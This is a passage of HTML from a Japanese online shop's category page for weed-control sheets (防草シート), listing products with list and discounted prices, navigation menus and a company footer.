                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23145901/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート136　スタンダードタイプ／厚さ0.4ｍｍ　1ｍ×50ｍ　XA-136G1.0 グリーン</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥20,900 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥18,390 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23146301/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146301_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23146301/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用コ型止めピン　150mm　600入　径4mm×40mm×150mm　P-150-600　『プランテックス』 </p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥23,760 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥20,900 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p17609001/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/1760/17609001_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p17609001/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用GFワッシャー　600入　径80mm×H12.5mm×t2mm　WS-BL600　『プランテックス』 ブラック</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥25,080 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥22,070 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23145701/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145701_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23145701/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　プランテックス 防草シート240　強力タイプ／厚さ0.64ｍｍ　1ｍ×30ｍ　XA-240BB1.0　『旧ザバーン』 ブラウン/ブラック</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥20,130 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥17,710 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                    </ul>
            </div>
            <div class="ec-pagerRole">
                                                                                                
    <ul class="ec-pager">
                
                
                
                                    <li class="ec-pager__item--active"><a href="/c124-2403/?pageno=1"> 1 </a></li>
                                                <li class="ec-pager__item"><a href="/c124-2403/?pageno=2"> 2 </a></li>
                                                <li class="ec-pager__item"><a href="/c124-2403/?pageno=3"> 3 </a></li>
                                                <li class="ec-pager__item"><a href="/c124-2403/?pageno=4"> 4 </a></li>
                                                <li class="ec-pager__item"><a href="/c124-2403/?pageno=5"> 5 </a></li>
                    
                            <li class="ec-pager__item">...</li>
        
                            <li class="ec-pager__item">
                <a href="/c124-2403/?pageno=2">次へ</a></li>
        
                            <li class="ec-pager__item">
                <a href="/c124-2403/?pageno=6">最後へ</a></li>
            </ul>
            </div>
                        </div>

                                </div>

                    </div>

                <div class="ec-layoutRole__contentBottom">
                <!-- ▼関連カテゴリー -->
            <style>
    .ps-select-link a{
        display: inline-block;
        margin: 0 10px 30px 0;
        font-size: 14px;
    }
</style>

<div class="container" style="margin-top: 20px;">
    <div class="ps-product--detail ec-shelfRole" style="margin: 0;padding: 0px;">
        <h4><i class="fas fa-bookmark"></i>&nbsp;&nbsp;関連カテゴリー</h4>
        <div class="ps-product__group">
            <div class="ps-product__rc ps-select-link">
                                                    <a href="https://www.merigraph.co.jp/c154/" data-value="人工芝" title="人工芝">人工芝</a>
                    <a href="https://www.merigraph.co.jp/c133/" data-value="ペット・ペットグッズ" title="ペット・ペットグッズ">ペット・ペットグッズ</a>
                    <a href="https://www.merigraph.co.jp/c120/" data-value="ウッドデッキ" title="ウッドデッキ">ウッドデッキ</a>
                    <a href="https://www.merigraph.co.jp/c152/" data-value="スポーツ・アウトドア" title="スポーツ・アウトドア">スポーツ・アウトドア</a>
                                            </div>
        </div>
	</div>
</div>
        <!-- ▲関連カテゴリー -->
    <!-- ▼【中カテゴリー】オススメ商品 -->
                
        <!-- ▲【中カテゴリー】オススメ商品 -->
    <!-- ▼【中カテゴリ】タイプから探す -->
            <style>
    .ps-section--category-horizontal .ps-section__title{
        display: block;
    }
    .item_name {
        display: -webkit-box;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
    }
    .ps-section--category-horizontal {
        padding-bottom: 60px;
    }
    .sp_ranking_title {
        display: none;
    }

    @media (max-width: 768px){
        .ranking {
            margin-top: 60px;
        }
        .sp_ranking_title {
            display: block;
            text-align: center;
            margin-bottom: 20px;
        }
        #sp_ranking_block {
            display: block;
        }
    }
    @media (min-width: 769px){
        #sp_ranking_block {
            display: block !important;
        }
    }
    @media (min-width: 1280px){
        .ranking{
            margin-top: 10px;
        }
    }
</style>
<section class="ps-section--category-horizontal">
    <div class="container">
        <h4><i class="fas fa-bookmark"></i>&nbsp;&nbsp;タイプから探す</h4>
        <div id="sp_ranking_block">
            <div class="ps-category__content">
                                    <div class="ps-category__item">
                        <a class="ps-category__link" href="/c124-2402/" target="_blank">
                            <img alt="石・砂利" loading="lazy" src="/html/upload/save_image/products_img/1515/15157501_LRG.jpg">
                        </a>
                        <div class="ps-category__name">
                            <a href="/c124-2402/" target="_blank">石・砂利</a>
                        </div>
                    </div>
                                    <div class="ps-category__item">
                        <a class="ps-category__link" href="/c124-2403/" target="_blank">
                            <img alt="防草シート" loading="lazy" src="/html/upload/save_image/products_img/2314/23146601_LRG.jpg">
                        </a>
                        <div class="ps-category__name">
                            <a href="/c124-2403/" target="_blank">防草シート</a>
                        </div>
                    </div>
                                    <div class="ps-category__item">
                        <a class="ps-category__link" href="/c124-2405/" target="_blank">
                            <img alt="その他" loading="lazy" src="/html/upload/save_image/products_img/1956/19562501_LRG.jpg">
                        </a>
                        <div class="ps-category__name">
                            <a href="/c124-2405/" target="_blank">その他</a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</section>

        <!-- ▲【中カテゴリ】タイプから探す -->
    <!-- ▼【中カテゴリー】おすすめ特集 -->
            <style>
    @media (max-width: 720px) {
    .text{
        flex: 0 0 50%;
        max-width: 50%;
    }
}
</style>
<div class="container">
<div class="ec-shelfRole">
 

<script src="/plugin/tabacms/assets/script.js?v=20260125144611"></script>
<link rel="stylesheet" href="/plugin/tabacms/assets/style.css" media="print" onload="this.media='all'">



</div>
</div>
<br>
        <!-- ▲【中カテゴリー】おすすめ特集 -->
    <!-- ▼【トップカテゴリ】 施主支給コンテンツ -->
            
        <!-- ▲【トップカテゴリ】 施主支給コンテンツ -->
    <!-- ▼【トップカテゴリ】DIY検討コンテンツ -->
            
        <!-- ▲【トップカテゴリ】DIY検討コンテンツ -->

        </div>
    
                <div class="ec-layoutRole__footer">
                <!-- ▼seoallone_breadcrumb_block -->
                                                                                                                                                                                                                                
    <div class="container" vocab="https://schema.org/" typeof="BreadcrumbList">
        <ul class="ps-breadcrumb">
                            <li class="ps-breadcrumb__item" property="itemListElement" typeof="ListItem"
                     style="white-space:nowrap" >
                                            <a property="item" typeof="WebPage" href="https://www.merigraph.co.jp/">
                            <span property="name">エクステリア通販トップ</span>
                        </a>
                                        <meta property="position" content="1">
                </li>
                            <li class="ps-breadcrumb__item" property="itemListElement" typeof="ListItem"
                     style="white-space:nowrap" >
                                            <a property="item" typeof="WebPage" href="https://www.merigraph.co.jp/c124/">
                            <span property="name">雑草対策</span>
                        </a>
                                        <meta property="position" content="2">
                </li>
                            <li class="ps-breadcrumb__item" property="itemListElement" typeof="ListItem"
                    >
                                            <span property="name">防草シート</span>
                                        <meta property="position" content="3">
                </li>
                    </ul>
    </div>
    







        <!-- ▲seoallone_breadcrumb_block -->
    <!-- ▼誠和フッター -->
            <style>
    .sns_icon_table td {
        width: 20%;
    }
    .sns_icon_table td a {
        display: block;
        text-align: center;
    }

</style>
<br>
<footer class="ps-footer ps-footer--1">
            <div class="ps-footer--top">
                <div class="container">
                    <div class="row m-0">
                        <div class="col-12 col-sm-12 p-0">
                            <p class="text-center"><a class="ps-footer__link" href="/help">Shop Informaton</a></p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="container">
                <div class="ps-footer__middle">
                    <div class="row">
                        <div class="col-12 col-md-12">
                            <div class="row">
                                <div class="col-12 col-md-3">
                                    <div class="ps-footer--block">
                                        <a href="/help"><h5 class="ps-block__title">お買い物ガイド</h5></a>
                                        <ul class="ps-block__list">
                                            <li><a href="/help/important_point">・初めての方へ</a></li>
                                            <li><a href="/help/carriage">・送料について</a></li>
                                            <li><a href="/help/payment">・お支払いについて</a></li>
                                            <li><a href="/help/sendback">・返品交換について</a></li>
                                            <li><a href="https://www.merigraph.co.jp/help/faqs_all/">・よくあるご質問</a></li>
                                            <li><a href="/help/attention_fakesite">・偽サイトに関するご注意</a></li>
                                            <li><a href="/help/point">・キロポイントについて</a></li>
                                            <li><a href="/help/privacy">・個人情報の取り扱いについて</a></li>
                                            <li><a href="/help/tsuhan">・特定商取引法に基づく表記</a></li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-12 col-md-3">
                                    <div class="ps-footer--block">
                                        <h5 class="ps-block__title">商品検索</h5>
                                        <ul class="ps-block__list">
                                            <li><a href="/products/list">・詳細検索</a></li>
                                            <li><a href="/maker_list/">・メーカーから探す</a></li>
                                            <li><a href="https://www.merigraph.co.jp/category_all_list/">・カテゴリーから探す</a></li>
                                            <li><a href="/wanttodo">・やりたいことから探す</a></li>
                                            <li><a href="/construction">・取付事例から探す</a></li>
                                            <li><a href="https://www.merigraph.co.jp/ranking/">・ランキング</a></li>
                                            <li><a href="https://www.merigraph.co.jp/new_product_list/">・新商品</a></li>
                                            <li><a href="https://www.merigraph.co.jp/checkeditemrecently/">・最近チェックした商品</a></li>
                                            <li><a href="https://www.merigraph.co.jp/mypage/favorite">・お気に入り商品</a></li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-12 col-md-3">
                                    <div class="ps-footer--block">
                                        <h5 class="ps-block__title">ショップメニュー</h5>
                                        <ul class="ps-block__list">
                                            <li><a href="https://www.merigraph.co.jp/">・ホーム</a></li>
                                            <li><a href="/help/company">・会社概要</a></li>
                                            <li><a href="https://www.merigraph.co.jp/mypage/">・マイページ</a></li>
                                            <li><a href="https://www.merigraph.co.jp/entry">・新規会員登録</a></li>
                                            <li><a href="https://www.merigraph.co.jp/cart">・カート</a></li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-12 col-md-3">
                                    <div class="ps-footer--block">
                                        <h5 class="ps-block__title">運営会社</h5>
                                        <ul class="ps-block__list">
                                            <li><a href="/help/company"><b>株式会社　誠和</b></a></li>
                                            <li><a href="/help/company">〒470-0104<br>愛知県日進市岩藤町夏焼33-1<br></a></li>
                                            <li><a href="tel:0800-808-1196"><i class="icon-telephone"></i> 0800-808-1196<br>平日 10：00～15：00</a></li>
                                            <li><button type="button" class="btn btn-outline-primary btn-lg w-100"><a href="https://www.merigraph.co.jp/contact">メールでお問い合わせ</a></button></li>
                                            <li>
                                                <table class="sns_icon_table" cellspacing="0" cellpadding="0" width="100%">
                                                    <tr>
                                                        <td>
                                                            <a href="https://lin.ee/RGh4uB4" target="_blank">
                                                                <img src="/html/upload/save_image/sns_icon/LINE_icon.png" />
                                                            </a>
                                                        </td>
                                                        <td>
                                                            <a href="https://www.facebook.com/merigraph" target="_blank">
                                                                <img src="/html/upload/save_image/sns_icon/facebook_icon.gif" />
                                                            </a>
                                                        </td>
                                                        <td>
                                                            <a href="https://www.instagram.com/kiro.exterior" target="_blank">
                                                                <img src="/html/upload/save_image/sns_icon/Instagram_icon.png" />
                                                            </a>
                                                        </td>
                                                        <td>
                                                            <a href="https://www.youtube.com/channel/UCysx4Skd5oqaWgiNBzEvx3Q" target="_blank">
                                                                <img src="/html/upload/save_image/sns_icon/youtube_icon.png" />
                                                            </a>
                                                        </td>
                                                    </tr>
                                                </table>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="ps-footer--bottom">
                    <div class="row">
                        <div class="col-12 col-md-6">
                            <p>Copyright © 2020-2024 SEIWA Co.,Ltd. All Rights Reserved. 無断転載禁止</p>
                        </div>
                        <div class="col-12 col-md-6 text-right"><img data-src="/html/template/default/assets/img/common/payment.png class="lazyload" " alt=""><img class="payment-light" src="/html/template/default/assets/img/common/payment-light.png" alt=""></div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- ▲誠和フッター -->
    <!-- ▼MENU（SP） -->
            <style>
    .ps-menu--slidebar {
        padding: 10px;
    }
    .sp_menu a, .sp_menu span {
        font-weight: bold !important;
    }
</style>
<div class="ps-menu--slidebar">
    <div class="ps-menu__content">
        <div class="row" style="border-bottom: 1px solid #103178; margin-bottom:20px; padding-bottom:5px;">
                            <div style="width: 75%;padding-left: 15px;padding-right: 15px;"><span>ゲストさま</span></div>
                        <div style="width: 25%;position: relative;padding-right: 15px;padding-left: 15px;"><a class="ps-menu__close" href="javascript: void(0);" id="close-menu"><i class="icon-cross"></i></a></div>
        </div>
        <div class="row" style="margin-bottom:20px;">
                            <div class="col-6"><a class="btn btn-primary btn-lg w-100" href="https://www.merigraph.co.jp/entry" role="button">新規会員登録</a></div>
                <div class="col-6"><a class="btn btn-secondary btn-lg w-100" href="https://www.merigraph.co.jp/mypage/login" role="button">ログイン</a></div>
                    </div>
    </div>

    <nav class="sina-nav mobile-sidebar navbar-fixed" data-top="0">
        <div class="collapse navbar-collapse show" style="position: unset;">
            <ul class="sina-menu sp_menu" data-in="fadeInLeft" data-out="fadeInOut">
                <li class="scroll"><a href="/">■ ホーム</a></li>
                                                    <li class="dropdown menu-item-has-mega-menu">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">■ 商品カテゴリ</a>
                        <div class="mega-menu dropdown-menu">
                            <ul class="mega-menu-row" role="menu">
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c101/'">&nbsp;&nbsp;&nbsp;&nbsp;物置</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9101/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9102/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;中型物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9103/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;断熱仕様　大型物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9107/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連続物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9108/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;収納庫・収納BOX</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9109/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9110/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;米保管庫・玄米保管庫</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9111/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大型物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9112/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;断熱仕様　小型物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9113/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;プレハブ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9114/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喫煙所</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9115/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;スペアキー</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c102/'">&nbsp;&nbsp;&nbsp;&nbsp;ゴミ箱・ダストボックス</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9202/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;マンション・アパート用ダストボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9204/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;業務用ダストボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9205/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人宅用ダストボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9206/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オフィス向けゴミ箱</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9208/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9209/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;灰皿・吸い殻入れ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9210/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;分別用ゴミ箱</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c103/'">&nbsp;&nbsp;&nbsp;&nbsp;ポスト・宅配ボックス</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9301/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;埋め込みポスト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9303/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;スタンド式・据え置き式</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9304/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;壁付けポスト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9305/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人向け宅配ボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9306/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;集合住宅用ポスト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9307/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;集合住宅向け宅配ボックスセット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9308/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ポストカバー・新聞受け</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9309/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ポール建て式</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9310/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9311/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;集合住宅用宅配ボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9312/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;交換用裏蓋</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c104/'">&nbsp;&nbsp;&nbsp;&nbsp;表札</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9401/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戸建て用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9407/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;機能門柱用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9412/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;マンション用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9414/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9415/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;二世帯用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9417/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;リフォーム用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9418/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オフィス・店舗用　※業務用</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c105/'">&nbsp;&nbsp;&nbsp;&nbsp;機能門柱</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c105-9501/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宅配ボックスなし</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c105-9506/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他（オプションなど）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c105-9507/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宅配ボックスあり</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c106/'">&nbsp;&nbsp;&nbsp;&nbsp;ガーデンライト</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9602/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ウォールライト/門柱灯</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9604/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;グランドライト/デッキライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9605/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ポールライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9606/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;スポットライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9607/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;フロアライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9608/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;フットライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9609/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;セキュリティライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9610/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9611/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V用アクセサリー</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9612/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;イルミネーション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9613/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ウォーターライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9614/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;マリンライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9615/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電球</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9616/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ソーラーライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9617/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;バーライト</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c107/'">&nbsp;&nbsp;&nbsp;&nbsp;ガーデンファニチャー</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9701/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;チェア</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9704/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ベンチ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9706/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;クッション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9707/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9708/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;テーブル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9709/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;テーブル・チェアセット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9710/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ベッド・アウトドアコット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9711/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屋外用暖房器具</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c108/'">&nbsp;&nbsp;&nbsp;&nbsp;プランター</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9801/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;テラコッタ製</a></li>
